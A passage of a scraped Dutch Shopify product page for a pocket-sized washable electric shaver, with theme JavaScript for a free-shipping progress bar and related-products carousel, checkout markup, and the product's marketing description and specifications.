Groen","public_title":"Groen","options":["Groen"],"price":2398,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37597275783479,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48365873266999,"title":"Zwart+Groen","option1":"Zwart+Groen","option2":null,"option3":null,"sku":"LA82149893LVS+LA82149893HEI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wasbaar elektrisch scheerapparaat in zakformaat - Zwart+Groen","public_title":"Zwart+Groen","options":["Zwart+Groen"],"price":3598,"weight":0,"compare_at_price":6998,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]

    var is_show_buy_more_discount = false;// 是否开启多买折扣配置
    
    
    $('.cfsp_content input[name=quantity]').on('change',function(e){
      var fspb_timer1 = setTimeout(function(){
        clearTimeout(fspb_timer1);
        if(!has_only_default_variant){
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id)
        }else{
          freeShoppingProgressBarInit(selected_or_first_available_variant.id)
        }
      },0)
    })
    
    if(!has_only_default_variant){
      $(".cfsp_content input[type=radio]").on('change',function(e){
        var fspb_timer2 = setTimeout(function(){
          clearTimeout(fspb_timer2);
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
  
      $(".cfsp_content select").on('change',function(e){
        var fspb_timer3 = setTimeout(function(){
          clearTimeout(fspb_timer3);
          var id = $("select[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
    }

    

    freeShoppingProgressBarInit(selected_or_first_available_variant.id);

    function freeShoppingProgressBarInit(pid){
      var free_shipping_price = 40;
      var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
      var curPrice = curVariant.price;
      var curBuyNum = $('.cfsp_content input[name=quantity]').val();
      var curTotal = curPrice * curBuyNum;
      console.log(curTotal)
        //$('.cfsp_content input[name=quantity]')
      var money_format = $('#progress').attr('data-moneyf').substring(0,1);
      var free_shipping_text1 = "Koop #{price} voor gratis verzending";
      var free_shipping_text_success = "Uw bestelling wordt gratis bezorgd";
      var tipsText = ``;
      var curProgress = 0; // 当前进度

      if(is_show_buy_more_discount){ // 当前开启了多买折扣
        var buy_more_limit1 = 4;
        var buy_more_value1 = 19;
      
        var buy_more_limit2 = 3;
        var buy_more_value2 = 11;
      
        var buy_more_limit3 = 2;
        var buy_more_value3 = 7;
      
        var buy_more_limit4 = 0;
        var buy_more_value4 = 0;
      
        var buy_more_limit5 = 0;
        var buy_more_value5 = 0;
        
        var theme_buy_more_arr = [];
        if(buy_more_limit1 && buy_more_value1){
          theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
        }
        if(buy_more_limit2 && buy_more_value2){
          theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
        }
        if(buy_more_limit3 && buy_more_value3){
          theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
        }
        if(buy_more_limit4 && buy_more_value4){
          theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
        }
        if(buy_more_limit5 && buy_more_value5){
          theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
        }
      
        theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序

        var item = null;
        if(theme_buy_more_arr.length > 0){
          for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
            var cur = theme_buy_more_arr[i];
            if(curBuyNum >= cur.limit){
              item = cur;
              break;
            }
          }
        }

        // 如果item存在  证明有满足条件折扣
        if(item){
          console.log(item)
          console.log(curTotal * (item.value/100))
          
          curTotal = curTotal - (curTotal * (item.value/100))
          console.log(curTotal)
        }
      }
      
      if(curTotal >= free_shipping_price * 100){
        tipsText = free_shipping_text_success;
        curProgress = 100;
        $('.progress-in').addClass('progress-in-full');
      }else{
        console.log(curTotal)
        console.log(free_shipping_price * 100)
        var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
        console.log(diffPrice)
        tipsText = free_shipping_text1.replace('#{price}',`${money_format}${diffPrice}`)
        curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
        console.log(curProgress)
      }
      
      $('.percent-content span').html(tipsText)
      $(".progress-out").myProgress({speed: 1000, percent: curProgress});
    }
    
  })
</script>

              
            </div><div  class="pfac_visable">

              <style>
  .my_multicolumn_icon svg,.my_multicolumn_text{
    color: #000;
  }
  .my_multicolumn {
    display: flex;
    flex-wrap: wrap;
    border-top: 1px solid #e9e9e9;
    padding-top: 2rem;
  }
  .my_multicolumn_card {
      width: 50%;
      display: flex;
      align-items: center;
      margin-bottom: 12px;
      font-size: 14px;
      justify-content: flex-start;
  }
  .my_multicolumn_text{
    margin-left:5px;
    text-align: left;
  }
  @media(max-width:767px){
    .my_multicolumn_card {
      width: 100%;
      font-size:13px;
    }
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Nederland + Belgie Verzending</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Gratis retour</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7-service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">iDEAL, Paypal, Klarna,Bancontact</div>
  </div>
</div>
            
              <style>
  .cart_product_swiper a,.cart_product_swiper .cart_product_price, .cart_product_swiper .add_cart_swiper{
    color:#000000
  }
  .cart_product_swiper .product_box{
        display: flex;
    align-items: center;
    justify-content: center;
    padding:10px;
    background-color:#ffffff;
    gap:4px;
  }
  .cart_product_swiper .product_box img{
    width:75px;
    height:auto;
  }
  .cart_product_swiper h4{
    margin: 0;
    line-height: 1.6;
    font-size:15px;
   display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 1.5;
    max-height: 3em;
    width:100%;
    color:#000;
  }
  .cart_product_swiper h4 a{
    cursor: pointer;
    background: linear-gradient(to right,currentColor,currentColor) 0 min(100%,1.35em) / 0 1px no-repeat;
    transition: background-size .3s ease-in-out;
  }
  .cart_product_swiper a{
    text-decoration:none;
  }
  .cart_product_swiper h4 a:hover{
    background-size: 100% 1px;
  }
  .cart_product_swiper .add_cart_swiper{
    height: 40px;
    padding: 0 1.5em;
    background: #fff;
    text-align: center;
    line-height: 40px;
   border-radius: 4px;
    font-size: 13px;
    cursor: pointer;
    color:#000;
    transition: all .5s;
    border: 2px solid ;
    font-weight:600;
  }
 
  .cart_product_swiper .swiper-button-next.swiper-button-disabled,.cart_product_swiper .swiper-button-prev.swiper-button-disabled{
    opacity:.5;
  }
  .cart_product_swiper .swiper-button-prev,.cart_product_swiper .swiper-button-next{
    border-radius: 50%;
    width: 24px;
    height: 24px;
    transition: all .2s ease-in-out;
    opacity:1;
  }
  .cart_product_swiper .swiper-button-prev:after,.cart_product_swiper .swiper-button-next:after{
    display:none
  }
  .cart_product_swiper svg{
    color:#827E6D;
    width:20px;
    height:20px;
  }
  .cart_product_swiper .swiper-button-next,.cart_product_swiper .swiper-button-prev{
    top:55%
  }
  .cart_product_price{
    margin: 10px;
    display: flex;
    align-items: center;
    gap: 5px;
       
  }
  .cart_product_price del{
    text-decoration: line-through;
  }
       /* 定义容器样式 */
        .switch {
            position: relative;
            display: inline-block;
            width: 60px;
            height: 34px;
        }

        /* 隐藏默认的 checkbox */
        .switch input {
            opacity: 0;
            width: 0;
            height: 0;
        }

        /* 背景滑块 */
        .slider_related {
            position: absolute;
            cursor: pointer;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: #ccc;
            transition: .4s;
            border-radius: 34px;
        }

        /* 滑块中的圆点 */
        .slider_related:before {
            position: absolute;
            content: "";
            height: 26px;
            width: 26px;
            left: 4px;
            bottom: 4px;
            background-color: white;
            transition: .4s;
            border-radius: 50%;
        }

        /* 当 checkbox 被选中时，修改滑块背景颜色 */
        input:checked + .slider_related {
            background-color: #a06f3e;
        }

        /* 当 checkbox 被选中时，移动圆点 */
        input:checked + .slider_related:before {
            transform: translateX(26px);
        }

        /* 鼠标悬停时的效果 */
        .slider_related:hover {
            box-shadow: 0 0 3px #a06f3e;
        }
  .cart_product_container{
    position:relative;
  }
  .swiper_btn div{
    position: static !important;
    margin:0 !important;
  }
  .swiper_btn{
    display:flex;
  }
  .cart_product_swiper  .swiper-pagination-bullet-active{
    background: #827E6D;/* 两种都可以 */
  }
  @media(max-width:750px){
    .cart_product_swiper h4{
      position:absolute;
      left:0;
      text-align:center;
      top:0
    }
    .product_box>div{
      margin-top:25px;
      width: 85px;
    }
    .cart_product_price{
       flex-direction: column;
    }
    .cart_product_retaled_switch{
      font-size:12px;
    }
    .custom-select{
      max-width:110px;
    }
  }
  @media(min-width:750px){
    .custom-select{
      max-width:300px;
    }
  }
  .retaled_discount{
    font-size:12px;
    color:#ff0000;
    font-weight:700;
  }
  .cart_product_retaled_switch{
    border: 1px solid;
    border-radius: 15px;
    text-align: center;
    padding: .5rem;
    min-width:100px;
    min-height:30px;
  }
  
</style>


<cart-product-related data-url="/recommendations/products?section_id=template--24826745061687__main&product_id=9307038613815&limit=10">
<div class="cart_product_swiper" style="width: 100%;max-width: 100%;min-width: 100%;">
  <h5 class="mb-gutter">Open de knop om korting te krijgen</h5>
  <div class="cart_product_container">
    <div class="swiper">
      <div class="swiper-wrapper">
      
      </div>
    </div>
  <div style="position:relative;display: flex;align-items: center;z-index:0">
     <div class="swiper-pagination" style="position: static;"></div>
    <div class="swiper_btn">
      <div class="swiper-button-prev">
      <svg
        role="presentation"
        focusable="false"
        width="5"
        height="8"
        class="icon icon-chevron-left-small reverse-icon"
        viewBox="0 0 5 8"
      >
        <path d="m4.25 7-3-3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg>
    </div>
      <div class="swiper-button-next">
        <svg
          role="presentation"
          focusable="false"
          width="5"
          height="8"
          class="icon icon-chevron-right-small reverse-icon"
          viewBox="0 0 5 8"
        >
          <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
        </svg>
      </div>
    </div>
     

  </div>
  </div>
</div>
</cart-product-related>

<script>
  $(function(){
    const related_products = {"error":"json not allowed for this object"}
  if (!customElements.get("cart-product-related")) {
    customElements.define(
      "cart-product-related",
      class extends HTMLElement {
        swiperInstance=null
        constructor() {
          super();
          this.initCartRelated();          
        }
        switchBtnInit(){
          const that = this
          $(this).find(".cart_product_retaled_switch").on("click",function(){
             const id = $(this).siblings().find(".cart_product_retaled_select select").val()
              var data = {
                  id: id,
                  quantity:1,
                };
            var cart =
              document.querySelector('cart-notification') ||
              document.querySelector('cart-drawer');
             if (cart) {
              data['sections'] = cart.getSectionsToRender().map(section => section.id)
            }
                $.ajax({
                  type: "POST",
                  url: "/cart/add.js",
                  data: data,
                  success: function (res) {
                     
                      if (!cart) {
                        window.location = window.routes.cart_url
                        // that.closePop();
                      } else {
                        cart.renderContents(res)
                        if (cart && cart.classList.contains('is-empty'))
                          cart.classList.remove('is-empty')
                      }
                  },
                  dataType: "json",
                });
             // if ($(this).is(':checked')) {
             //     const discoumnDom = $(this).parent().prev().find(".retaled_discount")[0]
             //     if(discoumnDom){
             //       $(discoumnDom).show()
             //     }
             //   const id = $(this).parent().siblings().find(".cart_product_retaled_select select").val()
             //  var data = {
             //      id: id,
             //      quantity:1,
             //    };
             //    $.ajax({
             //      type: "POST",
             //      url: "/cart/add.js",
             //      data: data,
             //      success: function () {
             //         var cart =
             //          document.querySelector('cart-notification') ||
             //          document.querySelector('cart-drawer');
             //         if (cart) {
             //          data['sections'] = cart.getSectionsToRender().map(section => section.id)
             //        }
             //          if (!cart) {
             //            window.location = window.routes.cart_url
             //            // that.closePop();
             //          } else {
             //            cart.renderContents(res)
             //            if (cart && cart.classList.contains('is-empty'))
             //              cart.classList.remove('is-empty')
             //          }
             //      },
             //      dataType: "json",
             //    });
             //  } else {
             //    const discoumnDom = $(this).parent().prev().find(".retaled_discount")[0]
             //     if(discoumnDom){
             //       $(discoumnDom).hide()
             //     }
             //  }
          })
        }
        initCartRelated(){
          if(this.dataset?.url){
            fetch(this.dataset.url)
            .then(response => response.text())
            .then(text => {
              const parser = new DOMParser();
              const doc = parser.parseFromString(text, 'text/html');
              const recommendations = doc.querySelector('cart-product-related .swiper');
              $(this).find(".swiper").html(recommendations.innerHTML);
              this.initSwiper()
              this.switchBtnInit()
            })
          }
          
        }
        initSwiper(){
          this.swiperInstance = new Swiper($(this).find(".swiper")[0] ,{
            slidesPerView:1,
            spaceBetween:10,
            autoHeight:true,
           navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
            },
            pagination: {
              el: '.swiper-pagination',
              clickable :true,
            },
          })
        }
      }
    );
  } 
  })
</script>

            
              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--24826745061687__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48365646840119" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>In winkelwagen
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:79299051831,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;Kaufroom&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;DVAPZNLDWZ7BY&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=nl_NL\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=DVAPZNLDWZ7BY\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="0f286a899755be96c35dbbad918948a1" buyer-country="NL" buyer-locale="nl" buyer-currency="EUR" variant-params="[{&quot;id&quot;:48365646840119,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48365646872887,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48365873266999,&quot;requiresShipping&quot;:true}]" shop-id="79299051831" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Dit artikel is een terugkerende of uitgestelde aankoop. Als ik doorga, ga ik akkoord met het <span id="shopify-subscription-policy-button">opzeggingsbeleid</span> en geef ik je ook toestemming de vermelde prijzen af te schrijven van mijn betaalmethode, op de vermelde frequentie en datums, totdat mijn bestelling is afgehandeld of totdat ik, indien toegestaan, opzeg. </small> </div>
</div>
                    
                  </div><input type="hidden" name="product-id" value="9307038613815" /><input type="hidden" name="section-id" value="template--24826745061687__main" /></form></product-form>
            
              
                <img src="//kaufroom.com/cdn/shop/files/lQLPJxqfmf9RMwzMxs0JD7DJ8GvmTaJzwwUaXzbWoZIB_2319_198.png?v=1698640023" style="max-width:100%" />
              
              <div class="ba-vol-wrapper"> </div>

                      
              <div class="quick-add-hidden">
                
              </div>
              

              <link href="//kaufroom.com/cdn/shop/t/19/assets/component-pickup-availability.css?v=23027427361927693261752141245" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="48365646840119"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Kan beschikbaarheid voor afhalen niet laden</p>
                      <button class="pickup-availability-button link link--text underlined-link">Vernieuwen</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//kaufroom.com/cdn/shop/t/19/assets/pickup-availability.js?v=95345216988985239631752141245" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <h3 style="text-align: center;"><span style="color: #ff2a00;"><strong>??De dunste, lichtste, handigste en beste scheerervaring.</strong></span></h3>
<div style="text-align: center;"><span style="color: #c4ab1b;"><em><strong>?Ook het beste valentijnscadeau voor hem?</strong></em></span></div>
<div style="text-align: center;"> </div>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0586/3718/9283/files/g1_e6503a3c-fa78-4a40-9bb5-15eefab68077_480x480.gif?v=1640686743" alt="" data-mce-fragment="1"></p>
<div style="text-align: center;" data-mce-fragment="1">Niemand wil een enorm elektrisch scheerapparaat meenemen op reis, omdat het te omvangrijk en moeilijk mee te nemen is. Ons draagbare mini elektrische scheerapparaat is gemakkelijk mee te nemen in je jeanszak en zeer geschikt om mee te nemen.</div>
<div style="text-align: center;" data-mce-fragment="1"> </div>
<div style="text-align: center;" data-mce-fragment="1"><span style="color: #931919;"><strong>Je kunt je baard altijd en overal reinigen en een perfect imago behouden.</strong></span></div>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0586/3718/9283/files/g2_be475d68-f808-42cf-918a-94c82258b3c4_480x480.gif?v=1640686797" alt="" data-mce-fragment="1"></p>
<h3 data-mce-fragment="1"><span style="color: #ff2a00;"><strong data-mce-fragment="1">BELANGRIJKSTE KENMERKEN</strong></span></h3>
<ul>
<li>
<p><strong>Beter scheereffect:</strong> Het 0,1 mm dunne roestvrijstalen scheerblad zorgt voor een gladder en comfortabeler scheereffect. Het verwijdert de haartjes vanaf de wortel en zorgt voor het schoonste scheerresultaat en een effectievere ontharing.</p>
</li>
<li>
<p><strong>Nauwkeurig en pijnloos scheren:</strong> De motorsnelheid is maximaal 6600rpm, twee keer die van een gewoon elektrisch scheerapparaat, wat zorgt voor nauwkeurig en veilig scheren. Zelfs bij een laag vermogen kan de motorsnelheid worden gestabiliseerd en wordt effectief voorkomen dat de baard vast komt te zitten in het scheermes, waardoor pijnloos scheren wordt bereikt.</p>
</li>
</ul>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0586/3718/9283/files/3_63a3706d-391a-465c-b104-fd2009473a97_480x480.jpg?v=1640686824" alt="" data-mce-fragment="1"></p>
<ul>
<li>
<p><strong>Scheermes in zakformaat:</strong> Dankzij het compacte formaat kun je hem gemakkelijk in je jeanszak stoppen en bij je dragen. Geschikt voor vliegreizen, zakenreizen, gebruik op kantoor, in de auto, onderweg, op de camping, enz.</p>
</li>
<li>
<p><strong>Waterdicht &amp; Wasbaar:</strong> Het is IPX7 waterdicht en kan over het hele lichaam worden gewassen. Je kunt het blad ook losschroeven en onder de kraan wassen, zodat het schoon blijft zonder te roesten. Het blijft lang scherp.</p>
</li>
</ul>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0586/3718/9283/files/6_7bd4d3ce-deee-4d76-9637-740e6e94127b_480x480.jpg?v=1640686858" alt="" data-mce-fragment="1"></p>
<ul>
<li>
<p><strong>Geweldig cadeau:</strong> Het is een geweldig cadeau voor een vriend, man, vader, vrienden op verjaardagen, vaderdag, valentijnsdag, Kerstmis, Thanksgiving, Nieuwjaar, enz.</p>
</li>
<li>
<p><strong>Snel opladen:</strong> Snel opgeladen in 1 uur, die kan worden gebruikt voor meer dan 60 minuten, en stand-by voor 90 dagen. Type-c interface wordt gebruikt voor handig opladen, je kunt hem opladen via de computer, laptop, powerbank, enz.</p>
</li>
</ul>
<h3 data-mce-fragment="1"><span style="color: #ff2a00;">SPECIFICATIES</span></h3>
<ul>
<li>
<p><strong>Materiaal</strong>: Aluminiumlegering</p>
</li>
<li>
<p><strong>Kleur</strong>: Groen, Zwart</p>
</li>
<li>
<p><strong>Product Maat:</strong> 7 * 4.1cm / 2.76 "* 1.61"</p>
</li>
<li>
<p><strong>Gewicht:</strong> 77g</p>
</li>
<li>
<p><strong>Waterdicht:</strong> IPX7</p>
</li>
<li>
<p><strong>Nominale spanning:</strong> 5V</p>
</li>
<li>
<p><strong>Nominaal vermogen:</strong> 2W</p>
</li>
<li>
<p><strong>Oplaadinterface:</strong> TYPE-C</p>
</li>
<li>
<p><strong>Oplaadtijd:</strong> 1 uur snel opladen</p>
</li>
<li>
<p><strong>Duurzaamheid:</strong> Meer dan 60 minuten</p>
</li>
<li>
<p><strong>Stand-by tijd:</strong> 90 dagen</p>
</li>
</ul>
<h3 data-mce-fragment="1"><span style="color: #ff2a00;" data-mce-fragment="1"><strong data-mce-fragment="1">PAKKET</strong></span></h3>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<strong>1 *</strong> Wasbaar elektrisch scheerapparaat in zakformaat</li>
</ul>
<h3 data-mce-fragment="1"><span style="color: #ff2a00;" data-mce-fragment="1"><strong data-mce-fragment="1">OPMERKING</strong></span></h3>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Houd rekening met kleine afwijkingen door handmatige metingen.</li>
</ul>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Door de verschillende beeldschermen en lichteffecten kan de daadwerkelijke kleur van het artikel iets afwijken van de kleur op de foto's.</li>
</ul>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wNDU1g/LzE3FQlKyWzxBQjc0szi0TjJONkMxOTJFOzNMukxDQjIwvjZAPzRKVaAEiiGRo="</script> <script>
